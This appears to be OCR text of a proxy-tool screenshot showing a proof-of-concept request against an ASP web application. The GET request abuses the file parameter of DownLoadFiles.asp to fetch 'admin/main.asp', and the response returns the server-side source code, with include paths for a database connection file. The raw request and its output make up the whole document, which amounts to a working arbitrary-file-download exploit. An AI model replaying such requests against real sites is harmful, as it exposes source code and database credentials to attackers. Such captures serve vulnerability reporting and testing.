 Request
Raw Params Headers Hex
GET /Board/DownLoadFiles.asp?path=/&file=admin/main.asp&name=11111 HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASPSESSIONIDCSTACSTC=DNLDJHMCJEKPACLKKAAMOGCG
x-forwarded-for: 127.0.0.2
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/asp; Charset=UTF-8
Server: Microsoft-IIS/7.5
Content-Disposition: attachment; filename=11111.asp
X-Powered-By: ASP.NET
Date: Wed, 27 May 2020 05:30:20 GMT
Connection: close
<%@LANGUAGE="VBSCRIPT" CODEPAGE="65001"%>
<% Option Explicit %>
<!--#include virtual="/include/dbconn.asp" -->
<!--#include virtual="/include/CheckTimeOut.asp" -->
<!--#include virtual="/include/common.asp" -->
<%
'author: alva chiu